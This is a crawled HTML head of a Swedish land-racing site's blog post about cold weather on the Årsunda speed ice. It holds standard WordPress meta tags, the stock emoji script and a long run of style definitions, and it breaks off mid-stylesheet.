

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://landracing.events/kall-period-pa-speed-weekend-is/
body_size: 35951
content:
<!doctype html>
<html lang="en-US">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link
    href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,300;0,400;0,600;0,700;1,400;1,700&family=Source+Serif+Pro:ital,wght@0,300;0,400;0,600;0,700;1,300;1,400;1,700&display=swap"
    rel="stylesheet">
  <title>Kallperiod på Speed Weekend is! &#8211; Landracing</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Landracing &raquo; Kallperiod på Speed Weekend is! Comments Feed" href="https://landracing.events/kall-period-pa-speed-weekend-is/feed/" />
<meta property="og:title" content="Kallperiod på Speed Weekend is!">
<meta property="og:description" content="Nu befinner vi oss i en kall period på Speed isen i Årsunda, sedan i måndags har det varit kallt och rekord nu med -7.9 grader, och kalla nätter ett tid framöver. Nu börjar vår vinterdagarna med sol och fint väder men kallt på natten, helt fantastiska dagar! &amp;nbsp;">
<meta property="og:url" content="https://landracing.events/kall-period-pa-speed-weekend-is/">
<meta property="og:image" content="">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/landracing.events\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://landracing.events/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--inherit: inherit;--wp--preset--color--current: currentcolor;--wp--preset--color--transparent: transparent;--wp--preset--color--slate-50: #f8fafc;--wp--preset--color--slate-100: #f1f5f9;--wp--preset--color--slate-200: #e2e8f0;--wp--preset--color--slate-300: #cbd5e1;--wp--preset--color--slate-400: #94a3b8;--wp--preset--color--slate-500: #64748b;--wp--preset--color--slate-600: #475569;--wp--preset--color--slate-700: #334155;--wp--preset--color--slate-800: #1e293b;--wp--preset--color--slate-900: #0f172a;--wp--preset--color--gray-50: #f9fafb;--wp--preset--color--gray-100: #f3f4f6;--wp--preset--color--gray-200: #e5e7eb;--wp--preset--color--gray-300: #d1d5db;--wp--preset--color--gray-400: #9ca3af;--wp--preset--color--gray-500: #6b7280;--wp--preset--color--gray-600: #4b5563;--wp--preset--color--gray-700: #374151;--wp--preset--color--gray-800: #1f2937;--wp--preset--color--gray-900: #111827;--wp--preset--color--zinc-50: #fafafa;--wp--preset--color--zinc-100: #f4f4f5;--wp--preset--color--zinc-200: #e4e4e7;--wp--preset--color--zinc-300: #d4d4d8;--wp--preset--color--zinc-400: #a1a1aa;--wp--preset--color--zinc-500: #71717a;--wp--preset--color--zinc-600: #52525b;--wp--preset--color--zinc-700: #3f3f46;--wp--preset--color--zinc-800: #27272a;--wp--preset--color--zinc-900: #18181b;--wp--preset--color--neutral-50: #fafafa;--wp--preset--color--neutral-100: #f5f5f5;--wp--preset--color--neutral-200: #e5e5e5;--wp--preset--color--neutral-300: #d4d4d4;--wp--preset--color--neutral-400: #a3a3a3;--wp--preset--color--neutral-500: #737373;--wp--preset--color--neutral-600: #525252;--wp--preset--color--neutral-700: #404040;--wp--preset--color--neutral-800: #262626;--wp--preset--color--neutral-900: #171717;--wp--preset--color--stone-50: #fafaf9;--wp--preset--color--stone-100: #f5f5f4;--wp--preset--color--stone-200: #e7e5e4;--wp--preset--color--stone-300: #d6d3d1;--wp--preset--color--stone-400: #a8a29e;--wp--preset--color--stone-500: #78716c;--wp--preset--color--stone-600: #57534e;--wp--preset--color--stone-700: #44403c;--wp--preset--color--stone-800: #292524;--wp--preset--color--stone-900: #1c1917;--wp--preset--color--red-50: #fef2f2;--wp--preset--color--red-100: #fee2e2;--wp--preset--color--red-200: #fecaca;--wp--preset--color--red-300: #fca5a5;--wp--preset--color--red-400: #f87171;--wp--preset--color--red-500: #ef4444;--wp--preset--color--red-600: #dc2626;--wp--preset--color--red-700: #b91c1c;--wp--preset--color--red-800: #991b1b;--wp--preset--color--red-900: #7f1d1d;--wp--preset--color--orange-50: #fff7ed;--wp--preset--color--orange-100: #ffedd5;--wp--preset--color--orange-200: #fed7aa;--wp--preset--color--orange-300: #fdba74;--wp--preset--color--orange-400: #fb923c;--wp--preset--color--orange-500: #f97316;--wp--preset--color--orange-600: #ea580c;--wp--preset--color--orange-700: #c2410c;--wp--preset--color--orange-800: #9a3412;--wp--preset--color--orange-900: #7c2d12;--wp--preset--color--amber-50: #fffbeb;--wp--preset--color--amber-100: #fef3c7;--wp--preset--color--amber-200: #fde68a;--wp--preset--color--amber-300: #fcd34d;--wp--preset--color--amber-400: #fbbf24;--wp--preset--color--amber-500: #f59e0b;--wp--preset--color--amber-600: #d97706;--wp--preset--color--amber-700: #b45309;--wp--preset--color--amber-800: #92400e;--wp--preset--color--amber-900: #78350f;--wp--preset--color--yellow-50: #fefce8;--wp--preset--color--yellow-100: #fef9c3;--wp--preset--color--yellow-200: #fef08a;--wp--preset--color--yellow-300: #fde047;--wp--preset--color--yellow-400: #facc15;--wp--preset--color--yellow-500: #eab308;--wp--preset--color--yellow-600: #ca8a04;--wp--preset--color--yellow-700: #a16207;--wp--preset--color--yellow-800: #854d0e;--wp--preset--color--yellow-900: #713f12;--wp--preset--color--lime-50: #f7fee7;--wp--preset--color--lime-100: #ecfccb;--wp--preset--color--lime-200: #d9f99d;--wp--preset--color--lime-300: #bef264;--wp--preset--color--lime-400: #a3e635;--wp--preset--color--lime-500: #84cc16;--wp--preset--color--lime-600: #65a30d;--wp--preset--color--lime-700: #4d7c0f;--wp--preset--color--lime-800: #3f6212;--wp--preset--color--lime-900: #365314;--wp--preset--color--green-50: #f0fdf4;--wp--preset--color--green-100: #dcfce7;--wp--preset--color--green-200: #bbf7d0;--wp--preset--color--green-300: #86efac;--wp--preset--color--green-400: #4ade80;--wp--preset--color--green-500: #22c55e;--wp--preset--color--green-600: #16a34a;--wp--preset--color--green-700: #15803d;--wp--preset--color--green-800: #166534;--wp--preset--color--green-900: #14532d;--wp--preset--color--emerald-50: #ecfdf5;--wp--preset--color--emerald-100: #d1fae5;--wp--preset--color--emerald-200: #a7f3d0;--wp--preset--color--emerald-300: #6ee7b7;--wp--preset--color--emerald-400: #34d399;--wp--preset--color--emerald-500: #10b981;--wp--preset--color--emerald-600: #059669;--wp--preset--color--emerald-700: #047857;--wp--preset--color--emerald-800: #065f46;--wp--preset--color--emerald-900: #064e3b;--wp--preset--color--teal-50: #f0fdfa;--wp--preset--color--teal-100: #ccfbf1;--wp--preset--color--teal-200: #99f6e4;--wp--preset--color--teal-300: #5eead4;--wp--preset--color--teal-400: #2dd4bf;--wp--preset--color--teal-500: #14b8a6;--wp--preset--color--teal-600: #0d9488;--wp--preset--color--teal-700: #0f766e;--wp--preset--color--teal-800: #115e59;--wp--preset--color--teal-900: #134e4a;--wp--preset--color--cyan-50: #ecfeff;--wp--preset--color--cyan-100: #cffafe;--wp--preset--color--cyan-200: #a5f3fc;--wp--preset--color--cyan-300: #67e8f9;--wp--preset--color--cyan-400: #22d3ee;--wp--preset--color--cyan-500: #06b6d4;--wp--preset--color--cyan-600: #0891b2;--wp--preset--color--cyan-700: #0e7490;--wp--preset--color--cyan-800: #155e75;--wp--preset--color--cyan-900: #164e63;--wp--preset--color--sky-50: #f0f9ff;--wp--preset--color--sky-100: #e0f2fe;--wp--preset--color--sky-200: #bae6fd;--wp--preset--color--sky-300: #7dd3fc;--wp--preset--color--sky-400: #38bdf8;--wp--preset--color--sky-500: #0ea5e9;--wp--preset--color--sky-600: #0284c7;--wp--preset--color--sky-700: #0369a1;--wp--preset--color--sky-800: #075985;--wp--preset--color--sky-900: #0c4a6e;--wp--preset--color--blue-50: #eff6ff;--wp--preset--color--blue-100: #dbeafe;--wp--preset--color--blue-200: #bfdbfe;--wp--preset--color--blue-300: #93c5fd;--wp--preset--color--blue-400: #60a5fa;--wp--preset--color--blue-500: #3b82f6;--wp--preset--color--blue-600: #2563eb;--wp--preset--color--blue-700: #1d4ed8;--wp--preset--color--blue-800: #1e40af;--wp--preset--color--blue-900: #1e3a8a;--wp--preset--color--indigo-50: #eef2ff;--wp--preset--color--indigo-100: #e0e7ff;--wp--preset--color--indigo-200: #c7d2fe;--wp--preset--color--indigo-300: #a5b4fc;--wp--preset--color--indigo-400: #818cf8;--wp--preset--color--indigo-500: #6366f1;--wp--preset--color--indigo-600: #4f46e5;--wp--preset--color--indigo-700: #4338ca;--wp--preset--color--indigo-800: #3730a3;--wp--preset--color--indigo-900: #312e81;--wp--preset--color--violet-50: #f5f3ff;--wp--preset--color--violet-100: #ede9fe;--wp--preset--color--violet-200: #ddd6fe;--wp--preset--color--violet-300: #c4b5fd;--wp--preset--color--violet-400: #a78bfa;--wp--preset--color--violet-500: #8b5cf6;--wp--preset--color--violet-600: #7c3aed;--wp--preset--color--violet-700: #6d28d9;--wp--preset--color--violet-800: #5b21b6;--wp--preset--color--violet-900: #4c1d95;--wp--preset--color--purple-50: #faf5ff;--wp--preset--color--purple-100: #f3e8ff;--wp--preset--color--purple-200: #e9d5ff;--wp--preset--color--purple-300: #d8b4fe;--wp--preset--color--purple-400: #c084fc;--wp--preset--color--purple-500: #a855f7;--wp--preset--color--purple-600: #9333ea;--wp--preset--color--purple-700: #7e22ce;--wp--preset--color--purple-800: #6b21a8;--wp--preset--color--purple-900: #581c87;--wp--preset--color--fuchsia-50: #fdf4ff;--wp--preset--color--fuchsia-100: #fae8ff;--wp--preset--color--fuchsia-200: #f5d0fe;--wp--preset--color--fuchsia-300: #f0abfc;--wp--preset--color--fuchsia-400: #e879f9;--wp--preset--color--fuchsia-500: #d946ef;--wp--preset--color--fuchsia-600: #c026d3;--wp--preset--color--fuchsia-700: #a21caf;--wp--preset--color--fuchsia-800: #86198f;--wp--preset--color--fuchsia-900: #701a75;--wp--preset--color--pink-50: #fdf2f8;--wp--preset--color--pink-100: #fce7f3;--wp--preset--color--pink-200: #fbcfe8;--wp--preset--color--pink-300: #f9a8d4;--wp--preset--color--pink-400: #f472b6;--wp--preset--color--pink-500: #ec4899;--wp--preset--color--pink-600: #db2777;--wp--preset--color--pink-700: #be185d;--wp--preset--color--pink-800: #9d174d;--wp--preset--color--pink-900: #831843;--wp--preset--color--rose-50: #fff1f2;--wp--preset--color--rose-100: #ffe4e6;--wp--preset--color--rose-200: #fecdd3;--wp--preset--color--rose-300: #fda4af;--wp--preset--color--rose-400: #fb7185;--wp--preset--color--rose-500: #f43f5e;--wp--preset--color--rose-600: #e11d48;--wp--preset--color--rose-700: #be123c;--wp--preset--color--rose-800: #9f1239;--wp--preset--color--rose-900: #881337;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--xs: 0.75rem;--wp--preset--font-size--sm: 0.875rem;--wp--preset--font-size--base: 1rem;--wp--preset--font-size--lg: 1.125rem;--wp--preset--font-size--xl: 1.25rem;--wp--preset--font-size--2-xl: 1.5rem;--wp--preset--font-size--3-xl: 1.875rem;--wp--preset--font-size--4-xl: 2.25rem;--wp--preset--font-size--5-xl: 3rem;--wp--preset--font-size--6-xl: 3.75rem;--wp--preset--font-size--7-xl: 4.5rem;--wp--preset--font-size--8-xl: 6rem;--wp--preset--font-size--9-xl: 8rem;--wp--preset--font-family--sans: ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--wp--preset--font-family--serif: ui-serif,Georgia,Cambria,"Times New Roman",Times,serif;--wp--preset--font-family--mono: ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--wp--preset--font-family--source-serif-pro: Source Serif Pro;--wp--preset--font-family--poppins: Poppins;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-inherit-color{color: var(--wp--preset--color--inherit) !important;}.has-current-color{color: var(--wp--preset--color--current) !important;}.has-transparent-color{color: var(--wp--preset--color--transparent) !important;}.has-slate-50-color{color: var(--wp--preset--color--slate-50) !important;}.has-slate-100-color{color: var(--wp--preset--color--slate-100) !important;}.has-slate-200-color{color: var(--wp--preset--color--slate-200) !important;}.has-slate-300-color{color: var(--wp--preset--color--slate-300) !important;}.has-slate-400-color{color: var(--wp--preset--color--slate-400) !important;}.has-slate-500-color{color: var(--wp--preset--color--slate-500) !important;}.has-slate-600-color{color: var(--wp--preset--color--slate-600) !important;}.has-slate-700-color{color: var(--wp--preset--color--slate-700) !important;}.has-slate-800-color{color: var(--wp--preset--color--slate-800) !important;}.has-slate-900-color{color: var(--wp--preset--color--slate-900) !important;}.has-gray-50-color{color: var(--wp--preset--color--gray-50) !important;}.has-gray-100-color{color: var(--wp--preset--color--gray-100) !important;}.has-gray-200-color{color: var(--wp--preset--color--gray-200) !important;}.has-gray-300-color{color: var(--wp--preset--color--gray-300) !important;}.has-gray-400-color{color: var(--wp--preset--color--gray-400) !important;}.has-gray-500-color{color: var(--wp--preset--color--gray-500) !important;}.has-gray-600-color{color: var(--wp--preset--color--gray-600) !important;}.has-gray-700-color{color: var(--wp--preset--color--gray-700) !important;}.has-gray-800-color{color: var(--wp--preset--color--gray-800) !important;}.has-gray-900-color{color: var(--wp--preset--color--gray-900) !important;}.has-zinc-50-color{color: var(--wp--preset--color--zinc-50) !important;}.has-zinc-100-color{color: var(--wp--preset--color--zinc-100) !important;}.has-zinc-200-color{color: var(--wp--preset--color--zinc-200) !important;}.has-zinc-300-color{color: var(--wp--preset--color--zinc-300) !important;}.has-zinc-400-color{color: var(--wp--preset--color--zinc-400) !important;}.has-zinc-500-color{color: var(--wp--preset--color--zinc-500) !important;}.has-zinc-600-color{color: var(--wp--preset--color--zinc-600) !important;}.has-zinc-700-color{color: var(--wp--preset--color--zinc-700) !important;}.has-zinc-800-color{color: var(--wp--preset--color--zinc-800) !important;}.has-zinc-900-color{color: var(--wp--preset--color--zinc-900) !important;}.has-neutral-50-color{color: var(--wp--preset--color--neutral-50) !important;}.has-neutral-100-color{color: var(--wp--preset--color--neutral-100) !important;}.has-neutral-200-color{color: var(--wp--preset--color--neutral-200) !important;}.has-neutral-300-color{color: var(--wp--preset--color--neutral-300) !important;}.has-neutral-400-color{color: var(--wp--preset--color--neutral-400) !important;}.has-neutral-500-color{color: var(--wp--preset--color--neutral-500) !important;}.has-neutral-600-color{color: var(--wp--preset--color--neutral-600) !important;}.has-neutral-700-color{color: var(--wp--preset--color--neutral-700) !important;}.has-neutral-800-color{color: var(--wp--preset--color--neutral-800) !important;}.has-neutral-900-color{color: var(--wp--preset--color--neutral-900) !important;}.has-stone-50-color{color: var(--wp--preset--color--stone-50) !important;}.has-stone-100-color{color: var(--wp--preset--color--stone-100) !important;}.has-stone-200-color{color: var(--wp--preset--color--stone-200) !important;}.has-stone-300-color{color: var(--wp--preset--color--stone-300) !important;}.has-stone-400-color{color: var(--wp--preset--color--stone-400) !important;}.has-stone-500-color{color: var(--wp--preset--color--stone-500) !important;}.has-stone-600-color{color: var(--wp--preset--color--stone-600) !important;}.has-stone-700-color{color: var(--wp--preset--color--stone-700) !important;}.has-stone-800-color{color: var(--wp--preset--color--stone-800) !important;}.has-stone-900-color{color: var(--wp--preset--color--stone-900) !important;}.has-red-50-color{color: var(--wp--preset--color--red-50) !important;}.has-red-100-color{color: var(--wp--preset--color--red-100) !important;}.has-red-200-color{color: var(--wp--preset--color--red-200) !important;}.has-red-300-color{color: var(--wp--preset--color--red-300) !important;}.has-red-400-color{color: var(--wp--preset--color--red-400) !important;}.has-red-500-color{color: var(--wp--preset--color--red-500) !important;}.has-red-600-color{color: var(--wp--preset--color--red-600) !important;}.has-red-700-color{color: var(--wp--preset--color--red-700) !important;}.has-red-800-color{color: var(--wp--preset--color--red-800) !important;}.has-red-900-color{color: var(--wp--preset--color--red-900) !important;}.has-orange-50-color{color: var(--wp--preset--color--orange-50) !important;}.has-orange-100-color{color: var(--wp--preset--color--orange-100) !important;}.has-orange-200-color{color: var(--wp--preset--color--orange-200) !important;}.has-orange-300-color{color: var(--wp--preset--color--orange-300) !important;}.has-orange-400-color{color: var(--wp--preset--color--orange-400) !important;}.has-orange-500-color{color: var(--wp--preset--color--orange-500) !important;}.has-orange-600-color{color: var(--wp--preset--color--orange-600) !important;}.has-orange-700-color{color: var(--wp--preset--color--orange-700) !important;}.has-orange-800-color{color: var(--wp--preset--color--orange-800) !important;}.has-orange-900-color{color: var(--wp--preset--color--orange-900) !important;}.has-amber-50-color{color: var(--wp--preset--color--amber-50) !important;}.has-amber-100-color{color: var(--wp--preset--color--amber-100) !important;}.has-amber-200-color{color: var(--wp--preset--color--amber-200) !important;}.has-amber-300-color{color: var(--wp--preset--color--amber-300) !important;}.has-amber-400-color{color: var(--wp--preset--color--amber-400) !important;}.has-amber-500-color{color: var(--wp--preset--color--amber-500) !important;}.has-amber-600-color{color: var(--wp--preset--color--amber-600) !important;}.has-amber-700-color{color: var(--wp--preset--color--amber-700) !important;}.has-amber-800-color{color: var(--wp--preset--color--amber-800) !important;}.has-amber-900-color{color: var(--wp--preset--color--amber-900) !important;}.has-yellow-50-color{color: var(--wp--preset--color--yellow-50) !important;}.has-yellow-100-color{color: var(--wp--preset--color--yellow-100) !important;}.has-yellow-200-color{color: var(--wp--preset--color--yellow-200) !important;}.has-yellow-300-color{color: var(--wp--preset--color--yellow-300) !important;}.has-yellow-400-color{color: var(--wp--preset--color--yellow-400) !important;}.has-yellow-500-color{color: var(--wp--preset--color--yellow-500) !important;}.has-yellow-600-color{color: var(--wp--preset--color--yellow-600) !important;}.has-yellow-700-color{color: var(--wp--preset--color--yellow-700) !important;}.has-yellow-800-color{color: var(--wp--preset--color--yellow-800) !important;}.has-yellow-900-color{color: var(--wp--preset--color--yellow-900) !important;}.has-lime-50-color{color: var(--wp--preset--color--lime-50) !important;}.has-lime-100-color{color: var(--wp--preset--color--lime-100) !important;}.has-lime-200-color{color: var(--wp--preset--color--lime-200) !important;}.has-lime-300-color{color: var(--wp--preset--color--lime-300) !important;}.has-lime-400-color{color: var(--wp--preset--color--lime-400) !important;}.has-lime-500-color{color: var(--wp--preset--color--lime-500) !important;}.has-lime-600-color{color: var(--wp--preset--color--lime-600) !important;}.has-lime-700-color{color: var(--wp--preset--color--lime-700) !important;}.has-lime-800-color{color: var(--wp--preset--color--lime-800) !important;}.has-lime-900-color{color: var(--wp--preset--color--lime-900) !important;}.has-green-50-color{color: var(--wp--preset--color--green-50) !important;}.has-green-100-color{color: var(--wp--preset--color--green-100) !important;}.has-green-200-color{color: var(--wp--preset--color--green-200) !important;}.has-green-300-color{color: var(--wp--preset--color--green-300) !important;}.has-green-400-color{color: var(--wp--preset--color--green-400) !important;}.has-green-500-color{color: var(--wp--preset--color--green-500) !important;}.has-green-600-color{color: var(--wp--preset--color--green-600) !important;}.has-green-700-color{color: var(--wp--preset--color--green-700) !important;}.has-green-800-color{color: var(--wp--preset--color--green-800) !important;}.has-green-900-color{color: var(--wp--preset--color--green-900) !important;}.has-emerald-50-color{color: var(--wp--preset--color--emerald-50) !important;}.has-emerald-100-color{color: var(--wp--preset--color--emerald-100) !important;}.has-emerald-200-color{color: var(--wp--preset--color--emerald-200) !important;}.has-emerald-300-color{color: var(--wp--preset--color--emerald-300) !important;}.has-emerald-400-color{color: var(--wp--preset--color--emerald-400) !important;}.has-emerald-500-color{color: var(--wp--preset--color--emerald-500) !important;}.has-emerald-600-color{color: var(--wp--preset--color--emerald-600) !important;}.has-emerald-700-color{color: var(--wp--preset--color--emerald-700) !important;}.has-emerald-800-color{color: var(--wp--preset--color--emerald-800) !important;}.has-emerald-900-color{color: var(--wp--preset--color--emerald-900) !important;}.has-teal-50-color{color: var(--wp--preset--color--teal-50) !important;}.has-teal-100-color{color: var(--wp--preset--color--teal-100) !important;}.has-teal-200-color{color: var(--wp--preset--color--teal-200) !important;}.has-teal-300-color{color: var(--wp--preset--color--teal-300) !important;}.has-teal-400-color{color: var(--wp--preset--color--teal-400) !important;}.has-teal-500-color{color: var(--wp--preset--color--teal-500) !important;}.has-teal-600-color{color: var(--wp--preset--color--teal-600) !important;}.has-teal-700-color{color: var(--wp--preset--color--teal-700) !important;}.has-teal-800-color{color: var(--wp--preset--color--teal-800) !important;}.has-teal-900-color{color: var(--wp--preset--color--teal-900) 